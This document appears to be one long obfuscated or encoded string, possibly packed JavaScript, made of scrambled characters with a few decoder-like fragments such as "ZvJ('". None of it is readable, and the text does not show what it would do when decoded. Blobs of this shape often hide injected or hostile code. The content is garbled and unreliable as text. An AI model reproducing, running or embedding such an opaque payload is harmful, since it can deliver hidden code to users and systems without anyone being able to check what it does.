1;8GGYffnr-wiie-GB22,>w8KeG.3Y}:y0C1DnOD5e;(48]HYaD_.(Y"[f6.Y)Yfr`[)]"{7`e#l6eG9Y,Y96YY4Yg[01Y8O0s8eS]#Y7YY06c*&o4tcsoz^Y.7l]p"wGoYu8e]:)rY4Yo[%2Y8a0=984)Q]8u]]}pY7.839(EA{CoC3{)3Yff0 );ih(0YoY![G35]x{6bp\',8mG6tGu4;}YYDi0Y.kn.w.f0iYr0y")Gi,(Yw4n!_Y\'m87]=&#.4TE\'"8Y]5!s.CYa4i)GY Cf79=.d _7x.lGoF[2Yv[YY483I,YYE)38G07Y[5b9\'e8;]];a7a]bY5C]D3=4f-ea.,.5rfae(Y;ao5(Gx!=tf4;ox,.$Y,ED3 OY]{;.x1+")aiY(t00YsYY8.]]=l.G1Y&wf@0fY6YC8]3r}]Db0G_8xDDf\\Y07GE_2xrDo\\.G7Y:98Y"9lY{9rYa[4YY9i]8(Y%j6ogYY190]G}O}CYoCp2Y= "ralaYGr5G,svY=Y:9HjD80";hHa4l1zY)."7p9:99]GGY2r)-;.b6\'Y9YGYY_9c]zYIY#[10cY06"Y89<YY[d0YY5Y3[|0nY[06YY1|2iAfY9[fG,;ed4e8(8FGnAY;.D\'"6))1{Yw7K":3,Yh5iYh!"Y1r,1g4est\/Gl0a]+.bT(\'!1Y85]dYtrDgbteG 0S]p.wTY\';1i8z]p)3][3ifb54)lY0Ya[.7.]=Y!00]AYfYi[f0+Y86 Yo9(Y"[z1YY.Y{[f0gYv0rY&1G2iA4Yl[119]l;ndne1(3F0nnYo.(\'Y2e)f{$gYo]Yt1Y3G,Ygtoht(m8Gf1e]YYll5flYv1]4 +DYaYG[]0C]"}3}_Y..f8Y(7YY,=u11G)z$G(sY9_kfFY{10YY0.]}Y[1{)4?GYe_CfDY51{Ye6N_aYy_Yf,Y_1CY98:_-Y\/_ f0YS0"YQ6iBf)YiD4neGzr)Yi0Yu.664=lYaiiY7.[6fOeG{!r.6K-f4e8zCY,8Y3aOY47]y=jY8rit7r;.utCuYY r(@}]uYYY6r%@")[zG54Y"iH)5Y DY0{=7k49[Fa9D]6PY5]=yoeu+eYtYOt7v]!s00aY7YJ967\/YL7eGyY"i0Y821Y"7e]Y..>7[)5s;o2uG7Y5i)Y62GY21{1GG1YG9S7.Y61s25].Yt2[GYY.9\'125i9m2YY![p1eYrYY9.1s6y;.35Y(1"6)Y.09i.Y]2G]-+1:v82Yc05i+YG2e]G+c:.0_Yi0tidYl6o]1+>:Y1=Y70ti1Y]1Y]i+1:Y2lAwyc.nN!Fo3m]\/Yhi$Yf20].)<YG3 ]!yq>l[t3]Yj1f7GBY)$zG6YYbu0i!{"bYx""m3GG-Y00(YG9c]*;1<9"e3VY?1i06=6GGGaY"Y-1*Y&DmG&Fs9YB\/Y)x6"Y3(Yr1:23)Yy5=&fopGY]1[0Yu1i.;hr=Fp3iB.YxxG"13uY11z43=)hiViGo_.*fjY]iyDG3YC0lGi}1$*Yd139e,F4t]]{fpbYYY,8yY91G9;)kYsx}"i3,Y(1+7.)]GtY]Yg8m5]35$R}f;t`F*"j7Y.8,_"F;Y4G55]Yk5wG3Y).tC.(nk(.u)YYvYn1w9Y,a4lY.GY=YMs*1j.][;(<p"735Y29=]2}4GsY09vG.Yix[""3WY*1Y2O)wya=sfrp Yi140wu\'i$;,<4""38Y[9o]y{.rGFK2G$Y$.YC199Y,f4+Y8YnYa4mA_YYY95i)oYeYu1n8b,78\/YEDYGjO]8,$y$.Yl1G9],Y4}]G{f<P"03YYe9n]f{.p"YKY08GY.9.]k}YYuxY"|3"Y}1i7d)3YvY.1,8:,d8w)]G=YeYt8d532)$a}Y}cYGY2YY9Y\/sYYGG_6*T\'61.5o0bB2)w1a(9)t$i(m!G41830:5tY(6v\/0fxYYY7[h5,]5=_.)KYjxYi5YYfYd1G7C&l7Y\\751IxYleGs_.7{4r]=>fYw(4"145Y]3sY=qfdj3Y!5 Y15 \/et:.7$Y(#!n0f5[G_sa=_f1j2Y561Y95G\/Guz.:h.wfdY(,wYn+Y._yd.Yf6[]Y)uPV9)=0.7(ra]zYiY..0t9g.Y+)]Y+6bY(0[h-Y.l-[n1-Y-3)5.>. )N(,adzGin.v0i9n{Y,0}s+s\/Gi>(YGY1fC5O15^]Ksh)!|EfYfvG21wCfO,5]]6s.)C{YjYY[5iYNYL1G3S&Y7]\\05rIoY)GuY!6Y].11(i;Gj,FE21]v{Lrw:srg,Yyne1Y=68]cG]e7toy.exY)6[]2d]t2:"f7o9:tf[t]:0tGmrsfa!ees[,]r":}uO,du"cesw:8d.GG20YY2YEYtuE0)(i9(9)81}=e:s95%9!Y4 8:0i7o]9G=YY5dYi5[Y]YGYp6HYY52YuY7Y;6GY;5ZYr4t)8]ljYY=5GYYY+1]1Y&c7$\\a58],}>n3f;p3Ya6.]0,)f[36)u,$r1o[:8d(s9E[Y_2]EltY8YuY{$jtYl5]YEY01*1l&i7Y\\[5"Iqc.(Y,iFe6.]vrr[A]Y}q)GYiCG9_put:C+)yY5416e={:73.=32f=iR.4oYeY\/406x=8:S5(=Y2Y=7Ro6@}8YY4o5)Yw7;]vYaCYmzo=eotYwnnhCl189];"7F]8)-P;D]=dRp0(+sEvcrpDo][D]sFG1h])Y23s1 Y(8f]wY4C m5oFelteclp"o1[!]uF13z]YY}3?21vcu&Ot2b9i8h]1t42o)|P@6f=fY9Y[7.]]\/=f,)g.92209PY1Y=YY YE2]]=\/,f\\)i.42]0YG)302o.aG.3G22[[7(Y+3 39[-31;YaC2G=.YG82]e{=i.Yr[\'8Y]G(Ys)+YE3o`pGn"nG(.i+Ya[(7NYY1Y8t]fYY3+2(YE41Q,1{65Yb5u8YY{8a]n[+1GY{G04=6l=c:o9Y%Y!Y0b\/YY"YY9YY+61_Y!G6k\/[Y5Y!9(YYY:Y}2(YnY.YG9vY]Y\/YY9YY Yo1Y4b)}?M!Y1e5Y8@9an!!"4>8(06Yp6,]i(8M058C(="YG9tG8Y49YYY6,_f!80,\/jY4Y49EYt6)_0!20u\/gZ]!01l\/.Z1!(6=\/5Z=!a5o8.0l9[]zGGY(6aYY5eY:Y=YY50Y8Ym4o8"8aBY]siYY=[G85]"Y93f2RYt4=Q;1-6)YG5Y81Y58f]9[j1])"}aYCC1z6irp+t\'C:_}YU)\/fsriYcD50Diu0GYwi7wnfc5GCGOl]l;pcO+#)3Y9r"[aYsY,pm["C;Y=i9YuY7YvY.,{uo%Ym]7o(Y+]z,G(1]p]6GYlGp[2cG]51n(e2+(wf,YCY7zH7CYiY]=?0xYGY4pV[8CbYCi YiYiYvYG,1ue%dY[61i8=oY4[41}Yp1\'97]yt7?u1e9};Y] -efY)]s+h]p0t6.aCG}(YsY=r6[5Y:Y,p"[5C[Y.i}Y,Y4YaY ,[ut%"s6(Y+YzrG444pi6iYMGG[eca]z1p(]2t(lf]Y8p1d[pi}H}f}7}6Y[Dr.r(D,zY3YG7.u ,r0,z9t9."Dhvs)Yffr]YED34n=W;)564#.YY0.Y7)9^3]GGD;46+}){Ya69u"= 0E]f{G3"HGGeYs4YAS+0-e7"18(G2o(>f.YGr((\/)9Y9YE["0)G\/f)l eTP[E]=5YI[ 0)Yi7p9s4G)Y0_G"YY4"Yr8)3fJY2.5i8c8+9.G ;).l.Y7GN:x57e\\rG ;Al6c3p4t1?.1D9]]eY18e2oY{1kGa1Y].)Y[YH1Y31l9f8YYY22GiYnYD[]0YGGtduYGbY]0aYi6KYY98Yu[60M]Yyoz]4]u,ss9<[5fp0u]]r"[e]KpE}YGvY74)Ai+]-,79Er8]11]Y(Gu[%nYG8h3]tY?f2(24]\/YY8r3jYn9r9tG"=e.2.b-8)]YG1lzYY60Y\\yG`b1c"groGnd"9_!6mwG412Q0p]")Y}"GVY$4GAr+e-67=E18*1j]M(zu;%YY]8a32t2?y2=24]lYG8o3yYs9f9]GL=D.Y.4-8)iYG1(zrY"0Y\\rGlbucDg=oYns"0_[6rw44.2i2%]:)2}YY $5(.FG+r-07n1x(.2e(dfYY,YluY3Os.5ez,vi,G)G)(Ylio( se&[4eIr&r6YI=&m0!Iz&o3P)NU1-+791.(52i(9fxYcY5GYYp2F5H;]1]]]=[.E1Y}Y0@57vY,YYH,I)6}GM4si&Y3,I;& 7wI\/&91oI1&645)EU7-97G12(,2](GYl(Y}v0"6nv7,_Yi,[)7YCYYYo3:Y.YH3p]aY]YYG"YCY:YwY8,4ux%\\pE=]f_Y,;.m-9CYz60.S,,tYYsx6Dt&_2oYJYtG9YeY<Y4YY,"u^%fp.=)f"YG;)mY9 Y=6Y.e,CtsY8xfDL&Y1TGMG,p=zi.tpFYe 7D....r] Oe0a1rD8E#J4e,s0.7{Yf2Y]0,n#t]o(Ys66.B)C G.uDG=.f"V)011"D.Ee[?HbzC5f q9{6)]b}fd.f(021Sz40e1s00uYiy.MGY.]pu}0M10o]j=Y.eY+ hfs5".u02_.xi GjGv8(a,wh7s=_"x:YY1O7,Y] ,Yv6z rYY9{ \/fY_iY0=(.. 6nGp,[]HozG5V "8Y sYY5w+5f_1,z.5{[Y7$](_, 9)YO.]8(nV..9Y\' 6]rOoi)(9b9x[]Y{aYi 80"8YGY.[7k si7[YHYzt5o 3ter!.Yf.lies YHpD2EYGG YYG4Y6C=, "o[[5H9z[5r ?C C"[[xt]i_Y .f.nro(ersmm, ]O0 f:2VGYY2C 0)^|5f!s]+]fxHfz{59 \/uidYfYnDdY{;.]"p0r%aG.  Y^ih(:5E[11\\]Y)"[r 1YY ;Y.DG]}Ga.x7z9 Y41\/].;Y`afcwYns_C))$w(]FY+r_<YY ({=e(u1n7f.0M1Y.G.m6: .a\\.iGv 4Y) !.[G; )1Czx5Y[e}_lYeGfN 9Y-iY]D(7G1 "jbG _civYv 8vErYp,_{G=60.[f1n8t=o] [YGue0[1G.!6] )b3r?eG-"Gf=Ig9 5y+r6_0xeGo4eG30] of7H" "HYz% Y]YG0 GxlD14w \\%l 0,YgntE Y@]rY(z5),G5fGGCy Yb5e1t#hiw.s3 sc0e<ni)1G5 41FC]C1exG{ ;bJ" "u),G% 8f0a9e=.9#1,Y iu9a7hoG1}. 8)Y$)([]l[;0  i7[9p1*i9G) _HhE60t]_{t Cd:8{0uGG bl9ySrY]YG6 jG6;m=]f(f" ..9h7wicYw1vr 4])[p]3]n=#frGYD]vYmfo"Dh4t](ea,! G"t"\/s6,h Y"o"Yc=n1 }dtoYn.,E ,$1(1pja. x+.f"]s() \'. 9z=GbZ ]"kfCz}.} .4yz"_[x] v]9;nfpl] Gd0h)01], ugt_,e6d; 451z'),ZvJ('qY-7YuY[2Y9Y&6vY760Y.9YY`6yYm)Dr).rp2GY..EYiY([t9}Y}(kY#GB KY8C)6|9f[#5BYKY7s),{fxE+=r1.=0]_1voLr5YM.4.LV8uM]4me90{wi{[p)= rg4l;242zIuF43_]Y],=tYpG}_YfDY.YDY5)f]1 ]2{]x]+4r]..0[_cv4L05tM44fL48DM54Ye5(3(Y838YY9Y41G][Y)2GG0YJG61]YA2n]Y(=r0@1Y[1a3(}E5.0[;](Y8o10) Yf;;(G8)2rL48p`Y(%80GrY);G(18)1YLu82,c(f808:J]0.]Y{4G(::cG9j}Y5"0u}r)5I16]uYGb.)-]G]i4.pTS.t5P5p;E{8tEp]YY7).4=6cY3G+$r14u;oWY0+Yj[G2Y]2[]ip85N+31G](cn5z[Gi7f.=)0[oih7nN43Y)9pacG(4,5\'}91uY;2+,0*8.ji( 9d141yY,Y5Yr1C0,)4Gp.}EY.;Gz8"1{A_]&p2Y]Dh.]DY5GfG5){!m32VzD=1Yi5]];(()sGYC5.rDOYV2GYxD%46)1-d-0Y1D+C3pG(y)h[5GcYG8[)9ri(0) 3bhYmV>GpGmGDdccpi)k(2W^:21{G4*[7YY8YG2<C|+]Yif4G5YtYf7}f_;%;Y+Y0D8Yj[(t9p1l1YY"YEY$1Y0})CG].;E .$(_+(0G0Y]:Ax]Ypt} kf)C[;]YU,{(( +_f2,]493cE.Y 80,8dx,0"je5@Y:3+i5,[i4\']2"]i4tz"1Y97)9p1;1l];)pGbY39_2 D"K$]Y(8)6& U}6fW1:t1}GP*Y7yYYY23p]]{1+ Y9GcY99Y4IYnGt]5Y+3}N]4*)9YdY4GY]fY(44s79[4}.11Yn]+vY}f$GYbY3p=3)N[}]2[9_0Y20X]G;[S4)T[7]u[ _cYaD33Y+0f1)E}4y[Sn+?06D7Y#9G5Gd.Ye50)iYu5[[YO;[49ls89a5G;Y(19:Y|YY3.YYY322]+Y(7l+[r[DG)G3_+d5g&vUY(Yv1r,p1p>=0af{8vGr\'p7pU=]HoYG908uYr3G]iY59D2M8))Y;YGzYYGGY&G YiYGGjYvY42]]8D\/>Y2")YY45x[!Oz*g5(3(VY,:),&XYqY659[mOG*Y5h3+Vd,P)4[p]i));[(98+6632V]97,Y)9[u4.]!)YY[GY0XY)GuC2.YD5p)A]GlGRYI932-D%K04J]}(_W]:f1YG{*z75Y0Yu2YCvWY:u1GGC*G7bYY(=_i]l;_p.Yh[Gc^3%N22;Y]YYYnG]Y Yx2;]GD(Y#2;]!;?pyY[[0c.3fNY4z=G6t.;D p)_^vY{]Wv0:]Y.zpYY22h]Y2Y" a2k rduGdx:Yiv]8.]Y7G61@]Y}_?jv_(_,.Y.)52)"calkAr]u\'d\':yia]1.7YYGx1 ])}8YYD_uY(YGYy;Y[)7ysld|\/a2c;eDrYnYe0vgl}yYY])(yYY3Y0G0dGY=Y)d}Y])_*2p2Y0YCv1l |1G`sGfYbE[)]YEGw2o1jup2)e*GgvBd]ih"g[BxYJ48Y,287YGidYYk8YYvdYY98dJG6 F?4Y]t;5Y0p)Y04)]YG)1D1..=)7_w,D2[Y]Y{5t[Y1*]1[55M6[4Yu]#3iY9GG;. 60z*rG{GvYrYpYr]=fHDhcw,4([63RG\'p9rYe#n0G0.GCY).YE2G5?Je91, m[E)2Yh w=p3m!D1czrC[ci)]f(2i)6G)_TY"1C;GgYYYY36]pGG1Y{)mG.9E;_(xuu."8C.GbY2YYYGCY7#[YY;Y]4G])[]&"i9].=G5])]YwDDG5=Y0.Y2YrY]4)]"[G&7\/[Y;Y]D]G(={cG7f}EY).C2.=_0;Y]Y2[G6r]];2o4(vm=7GE10,_:vYwcrti37d^4]d_2v1+6{\'m_.)79=]\'rit7x_9v][ai10Y]]T_"01ds2.t74)jYaYd3C]lG11={Iv1l7e[\\z"d1YsY.r7[) Y(Y4}Ay{v(lge0.YYO]=;9v2r^phru[Y\'0i384=Yf]vYlGex;Yd{Y49G269vFG]YcoYV[Y3(G]f*G $t(pnDrcY2Y[Y]2b]0DYY 21)[T\'"Y1dMY1+)2Y70G))cYY1[h8]]lYtY=[]Yy8"]v[G&w\/G;[YGY]YF2B]Y"Gv21$2tDd\\,"0C1GOY]Y}}}y3v917226YF[]";3vz1i8Y]2=]r9i99M3\'.G7Y]]!1a]EftYn_rvl\/r.)5*_.G7p]1!]a3Exm)ntrYl[rnGiY!2Y1]JuY7i2(].}7^]6-[!Y7,Y64]}ifuY#2W3rYGYd2;3+J0Y;i](G..7G]G-Y!37wYY4Y}3YYY0Yf2Y7a]8G1c4x1(z0oY7Yf[3]7GYYy912Y9.]L"&f(_0xGuG"CCtG7YYY\/Ya8])ri)<i"7C212GrcGY2[G3:Y0i]G0Y]9,268Y]Y5);:{3d4Yf9G2w10j4dgY]9G2F9EF23]]5*G.=2 ]Y-Y!G2E]\'2]t[?[GNY=Y32)8oYGY92Y8)Y2YYYD100Y=]bf3Y=]0gY:YE[(]aGGY5YGYeY.[D_ Y(0]]Y;9Sn00Y3Y4[.]YG.Y4Y]YYYi[ _JY\/DD3 +]f5Y1Y[_1xKu\'"5C3GYY]Y7}vYcGY9Y6).uY]7p]=;rv[1"1_3]][YG..EY$mY[2,0cJY9Y,9jY!94YYt4]G3$]Y 266^J 9,,G(=+1f},Y4)39E5Y=8t,4d4,("ne[@u:4t6"Yi[t)"0wY}2)7b98$=Y(r_]]];{Y(236;,4\'G8JGtY)236[3"V694,2\'[G1)?_YieY4YE[;]YG]Y.YYY,Ye;)jY!73iYE6!YD3)YmY]]*_4i6G.YK2s6)J=8rN95 3.V)62,4_7]oYu9 6\/Y6Y8Y 2Y71&(\/)KG4z]"{Yr_mvY]Y{Y(7[];[6&9\/!$(Y0Y7YY30YYY976]._5t1pY;4Y}YYY+7E])".ja!YO}*Y5D38V504,30YYzYYY)7 ]8[r&_\/c}6i6<T" C!15G"$vY!Y;YY3[YYY48l],_{xYuY"0C 1{)2YtYYY}$8YtY]YY3jY]YY8Y])_ftYpjY 96Y24i]&Y 8Y]BYs2d1[+4f,vrd.Y)87GY;_.28Y7]t3Y72n5(FY8>]G3;.280]5h].[8(]u[Dt0Y21b1 F(80]2*h.99{]0hY.f98]C[}tYY11)13F68]]s; j]!12v<65b$dY!2Y1=L.8G,YjY!21YYY22]\'(hr @YYf1n]*,60C)YGYCp.YD8r.A1]]YGE)i3G C)E6{Ym.CYD3.nt)pDo_.[I9sua,l2r=g5e5!vKe91]Gb9z zf=YYY2l2}$YYz2)3,$9Y6234Y$*Y[2150$.#Y0cG3(YYY2Y6]]]6pf&Yl2p7*]6)sGa:YGYGG11.Y.5C.(iYr2Y2Y\/{%59z]2Ht%m9FG.Y)209DYiY.3i0x\/6%;06]!Hi%G0:GnY]3[1r9C}1G6Y;[YGYg193014<)0h)dgYtY21)1Y)Yw2t[rDGY}rY{Y2[Y0(]3(4)0YD[G0vYjDn5=)_t]=ef.xYYrYY76]I;iw3.YYari2Eik2!].G1YY9\/3[3G:]Q9[80]][Hy(t)E^-4Y:#Qp[.0u]iHY(t)\'^45G:7QG[80)YYd[%(0)]Y()ic]=YC0jG1}!}|!uDa5rY 1$69){Y[2GG0Yz5(038aYY3{8Y}0Y7Y77rY08D]]Y)Y\'1i16F61_} 6f.71f_RYi)8Y9D904=0fYyDeJfGf_n\/ttl=TYi0gYrJY;2]1>G\/d7%90]GG.1!dY82Y5D$,#C0YG7(dY82o6v]D6}fuY\'2[71]w)9(g[f35\/wY0Y17YG:tr;*g99G042fG9tG;rvY=GH[}3Y7300L)YY)5D0217YY3Y]n6iu.2[GYd4%h9D]4G7n6lzG.Y.[2G5gD9Y084Y)0hdd2Y;Y\/1Y11)4wYtYr1G7}4YI.^9\'(h0mw3GYCYE]r){tmz7Gu3=0Y33c3"],?40}w\'^.41](e7eCt5^)5E] vG=bd&7.1.1YZ79,=Yg.Y8Y([_8GY]E{6kd}(xd,7D326pZ[0 =lgNY]YY[v9[YZD!1;GzEv6G^Y7r9(brue73G57YuY->r[5dYY1]]7YYE44G1Y0ia5rYu279Y1Ep6x^E9G]3b]F.M8tsY]2*Y.D84G) !1D1FKGG)8G2G(=\/2;GG1>GY.Y.108{;\'GFY.50Y*1vv1"Y;[34Y]}A YY[;42](;eYD[ 2(GY_hlG;vYa(7vV10YY[.4Y][)6YrY1[122YrG(.780))Y}Y\\[Y2}]%G)..82.8Y])]GGY(YqY3[24G]3AEP]2zG8Y>3Y30]3_{l ;2.2#Yq=\'[1]4[Y3d;gYoi__ub[9])Yn3243]1_=l&;[.]#&qY\'[1y7[Y0Y41i83)q^r2[,Y.Y4K]]Yi2+]u(4Y_Y=)G-;G.EY5HY95!0[2a]G=Yrwu=77Y)6YY\'C i7uYsub1sY^2]23G.]YiC)i9u){IoY(f=Cf.; .wY;Cfi9u1i +d(YYG[]2]])>Y.&s"b4s0i1Y[2(]2G]_2,u3Y12]Yw7.1sOb}sYi6YQ2xG8YYD35rz9subGs.iYYt2?]Y;]rraY}1;Yj8!C23Y40.YtD95iz3}x6CuN4n_0Y),[\'45W,0Y7...9=5Y]3&3)]_?10}wQ^}90]8e=eYtiXY](;4YiY.Yy[Y44]5;?mY0f.G=wY(5G]f(nY]3)1dZ)5G=0+Y74z]^17Y,ym81(D=dG%G7;].rpY$62ZwuY9YYH3[2Y$Y8g3wGGd&%}3Y])Ys42]YYlE3CG=Y+].Y.]-GrG5>Y86h]-YC.7DG;7m%0R.`=]+YC(.8.F21_nY-=Y2d.2_YY2GDcGY1[%\'Y1506Yj6g=]0Gz7GG;2Y3[37u)vG;;4Y1[63)G]G)1)E3X9]2(]G[YDYqYZ[(4Y]p{]PG3YYYE$2fi3.a#[qm\'51Y4YY}62=20GzGG);6P.3GY EY6;Y+8)][2zG$Y=YjY0[.40]8]]E9_}YY\/Y2uvYl\/@3Y![73u]LGD1;E+XY][(0)n.3#fqs\'C1h7Y)GYG138t)3XoYYE!2Yi2GM;]d[Y=91390))Y09z6sr(Y,j+-C8G.0Y)0fpnYtCo&.\\G4C]3CGfCmE2G2280Gr6{Yj5! 4i]>[G5o3ov.1DY,[Y4Y]s{1Y=Y!YY[]42].G8_|,{3o1e:ij"!]4Y<55?_G,s9MY2iH(]Y5[l4GG._E,"119.9}}YeGs #lq.\'Y1G2wG)G,2G0K^]4v9 =7f})Y$wYe3GGjY ;d+Y1 [)i[5_YNG22f0&Y=1G3395}sl]Y}Y]Y_[)4l]E{_Y Y[Yp[540]fGgciY8[Y7<]rK.0.CYx=nYr&_8g1] Y]{]dYs%l0y8:2Yd0C}=?D!D4[< 53_o,29[Y1_Y,]1l949Y}`lYYYYxYY[24Y]0{5pYY%[GRW3i15edGpd){cj,!Y41<j5vv!l8@YYY[48eY]vil#@4YY[20.G1GYY8YYYG[Y42]7(cvY1a9]]oY;1hG}Ytv_(C,8Y]1;)<2t"7i)p a4"Y_5gY];)YY r#..YY5](Y+!fYY8 YxYD0iY9=[Ytb9fe1f]i3(svYrgprr][(0!YY(5o uueYt2Y= x]qYG8"]n[Y1K9Y]Y=if_tY9s$)(9+)f1+yf1t9cbp5o}[ ]0Y0559q6}Y) nd]_[kYnYp []4fz{041+1\'.)[6tp9Y)PY3)Y$\/ zg)r(Y10,[Yi;49].9 7Q]@[4i=pro.[)]]Y*5x ][*i]01]] .J77Y 1s,ir[1]GYG5YY\/1G6\/]c))}3u1cCiGnYfG4[z ]>.9r+.8Yp54 Gi9dow(Y) tttr)0Y)dY}5v2[4g+%f]nsp8Gw.YYiD2u]\/"fv0  f(ch]m[_!xYu0a]Y,13.2=;gd Y)[Kf 29Y9F][Y4 ]ytrzrG[0tv98)7Y)DG.]25 np&Y)47[}YF G[Yi+0)]2)mc0eGr,nse2v9l) )]Y.[Y[ +2!]5){Y]58][){Yzd]}Gk20{1f]G[[cY=Y.;YY ))[YE1Y])(dip 3YY 436]=[YtC 3p9[[i4d2(.)mY 5486Y(.G7Y91Y9D[D)=G;]fr_oxzuo]YYq f(]cu$.(1i(YG32+[fri9]YY" YvG[Yt+9\\=Yf{0rYY Y{5m414[ i0 ]c_ t]]YY ).}u]dYf[nfd\';+m9 mi{ Gi4 2,fu]cpi]n( 19Y2G1[)Y0YqG0))]=0fcu4l7{(_cYY 9)6rEeY (ypfs YxYDj.\/2]a.v1rYf!4G).YY 9n,rYlipG k[Y6Y]0)Y Y1YG8 ;f+\'D]S(540GY. 761(E.2=_;021t7YE[x[Df5dz0${(9+wf0eYs..Y{cx]E122i6G%}4a}e4[.]E9.92;2G-_Yx{)(0G)u{Y(v\'Y][|Y.( Y-1 8[037]YGYD2),iY(z]1=}f.}Y35G)EpG];G}Y}0} )7e3smG^d87Y82z]50[8.]1R0t;4ft =0.18=#.. 4&0fG6_)] [932]].(  E]+{ t[ul Y][[Y] }9 .hYwn)]$Y mg.t],8f< 9.3D}9]), 268]nz|.C }.Y3Ga#sY Yf0]'),ZvJ('][ 43])Y[1p6 -]dY(8+Df10l?6[+2D]YaYk!?G[}3c-r*="r1.Yr=wDY74]_{]!\/4Y71G[]]Or6GG_}Bl9Y2x3.e].YY2Y1Y)YGYY 3]2Y)(O71iGYY-D_4Yz}d[Y04n+m4%42] G9Y{5`[s4t]])0GEYY3Y2:)eOd1,G2;wYY5i[i8+]]aYf5_!7&9t3f3l]Y{{Y15u[903GhGD}Y}G;1!m4(5i]5Y%1O0Y-05e87(v{i5t,)zY1],()fvYr}U30(WY28zi=Y0i0n!24e90)YLY5GEY7f)P{0h;.YG]YY[.4rY9G\'Y%[u4Y][;6zw.N2;.((20;-;Uo\/Yf_Y3G]YY[Y4YY]G]Y3[742]&;l\'Y=Y3]0Y|]}2Yor!Yd1.9#]26R]%^8DY42z4d5Y74 +i4Y4e]YGOY=5#[+72]2YYY=x{D\'4\/z2O17 _3Y[=.U".w1x03_67b9Y3;7Y]7Y_Yt38]9(sYxYY_Y7]9065Y$G&Y3xd.7]86Y]Y#40XY-327[- Y]YDx[;!4YG,;90(Y4339W]YYxY Y0_Yxe;04 G=GYY[xY.h] 6E])^7E16(=9peaee2[1]_mY2.19O 70]>YYY7xfE"61Y[5 ]Y(sa]s$);YE="U3.41Y0XYo2[17LG9i]|Y4YYYrYv2E1YL)0=]%tlu3);*7"_1fYzYY6]GdG)Y{6.]YYY4rYr6.]Y).s)*]180l.Y=&UL.P1=08_)x4;Y4{E737],Y!YzY}_)x];E4[E\\38]c08G2Y5x[.U]p6l]8#]k|?Yg757G">0f2)1YfY|Y Yw309c]90;fYvereY42-zC,]f.0))Cd0(m+DfY07?4g.3Y]](3h@G,}Y5ODr(.07wG{{oh(Ya]Y3EY0.=!,;z35t=3;\/0]w3=.f=u3lYY)393M= f"0Yw&L82]]tYY3Y4}=Yf\'02wCLY3[]3_0Yz=5f50xw.L_4Y]Y{G}Er0t7r,.Y{!:2z.0.,7:2zY5h}Y5a2"(3{D._9G#.Y3GY!qY_v]r0x3CeCy_=gv]Y"Y!)40]f=!<GY;74Y]59]#G]Y]1Y18]Y==<!Y 1Y1z3.6G}(YYYEGY]]V)r.ae(s;$Yi!GYYGGc2n+i);!dLc8_5i1e,uY[{Y3G(]YVpr_a](f;YoO(Ol6.9i.YYD9.,9GTYY}G ]L)hG4!{(\/2s]f)7YxDY.49\/)505l1!.D15,]_25l!!rDY26]82_lY!7DY4YGfeYeYY0GD)7YcCuCeY_9Y]+.]e]eYYY3;8n+ExY0Di)GP}-;YFY!2(G5g]1).Y}C-CeGC!1(|5.],}hY]Y0Y03;0ii."3!]6:];Y)_Y!36)]Y!0\'Co!fYgSvYli_C!P$)Y1Y}YG3.3,] Gq!i(72r]YL23,|"Y63d1_YI[d6Y]8.2_5!)6Y]*IG3{5o}]aqz1.5_&!D$wY43YEfPYY}[t]Y{fhYighG"=_.!84-]]"]i$t9"m_Y!=26]]}6)}Y3YGY"Gt= \'rk0n[_]!f(]%*D9]\/;GFo!f(1] Y;YcYbY1G%=0D1]8{YF0!)(0(z+]Y+!Y(03]]2,]r]eYT1Y2Y[2d1.i{Y837=]Y]!g(](=OY36Y12i41HmD6=;Yl!g(1(YO13Y]2(Y{.3)+=f]YnY13.==Y7!_(]]YYm2330EY04Y\'9163Y=YnY78]]YO 3v]Y(8{(39+,f().jfSv6-Y]Y=YYG3}9Y08x=fY_;e(_+]f]YYYGY1,_{Y8f)8YeYYYOY&) O14Y,Ae[%dY.[Y3+]1Y9D,D8)[YY_0!Y$7,,$}!}Y9[Y;oqf!9(]8)3 ]2YYY3Y2GsY=YYY.G-}fYYY,YG211]] =Yfl$Y!Y()3fYnY]YzYcY0248f_7;zF4!Y(3(Y+0Y=!6(Y3Y] ,YrYe]{3r]!6yY:YYOGYYfY5Y328,5YqGEY"Y"YoYiY]).O14d,1eY%f]Y_&!,]0) ;]FY!=(&%Y6x]Y{,r&!8y,:GY%G7Y)YiY)2]8],YYY2X7]]8}2YYYqYYYZ)Yez%t3C]]_1!E4!]G)YGYY 3Y3;]1Y6c!nwi..omY[[Y31]t3YG393c]YG%Y\'8Y]]! \'tl6y4q=s{._ms[.Yf1]t&Y_8Y]r}Y"[!755]uY0fJr3=_f.YG3i79]x;"\'Yi2T0ms3YY(396d]!=!f)nfe.iYeY?YY,3r6Y]v_1[.];Y)26z1(.YnGx,{fY5C)}Yx139YY]{ef3.]b]e_tpLp7Y]shYK;YC]4>)f0GYw6njopYY6Y].)hh,`vV=M9q}pYt].1ehumsYYYh(`0V4cfiSe]vYo@j2cmYl3Y9r)Y;iY=Y]1=8,E,72]2h5KQ_OYf,Ya&s.)Yhm`YL*1G-YG x1l5oY=}f1YXY]7Y]7G[G]x lQoq!2.4n)l.)OhYKGrY_#Y75[Y4C)CO=r1um8D8cYL_5YYy;toY(3xY=Ef);Yxn.9Y9CaC+YY]3;!x]+6G{Y0]gO[92G21"2rN6-z00Ye_.Y&[YN1YY9h]{|1N]-l0].Y9_Y093YE[e][Yz\/}2.\/f,7Y}9-]Y}t;Gor(2lm.xi=.fY*YY[Y2_]pT40GoW){GYY9[121];)_Y1YM[.71](=[Y.YgY1[e7xY&7l]nY.Y&[n6]]bY2Y9YY[W6_].!)\'\\k0n[_3Y}[=5Y]]GfYY[Y54Y\/[e7G]1.qYfY2[)70]pY hwK1r5_]YY0a}pY11Y.](9,C\\{c]eYk]vY.h1Y0 i4d.wjLy8]]4^0E6.O6..An!wYfYvE.z.1tRp1mYq2eit3a]vv6]VGc0iie0v]o*jic%YY3_9()1;fvt6]L771_\/Yfu]YO1Y8YE=7_]YYiY1[Y5G]Yf2l4eY;Yv76)Lt1Y-oYiY2=2fGv*6GL[2t].Yn_0b:.;YvY_.m[4Y8Y][98s39]QG1YkYf!n.rn8lf)]Gep1a..}i1t1vGl=r)_+Y15eY\\Y9[Y2Y]fOY] =r\'0k5na_)Yl[s36YY04Y;8.=GYG;l(-+7fGZY%6.5,b{ 8 )1G6phmE.[bc=afoA9&r3G5G]YW)4Y7(Y0Y[Y!G,]ed;)Y\/2G!]]GncYx3(oY\/YYY)i>(3YpYp2Y+Y-30Y.[Y08rG)cYx 